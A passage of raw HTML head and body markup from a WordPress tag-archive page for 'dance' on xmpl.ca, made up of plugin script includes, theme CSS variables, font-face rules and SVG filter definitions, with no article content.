<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/tags/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/events/?tags=dance" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 900;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 900;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-dance tag-119 wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" 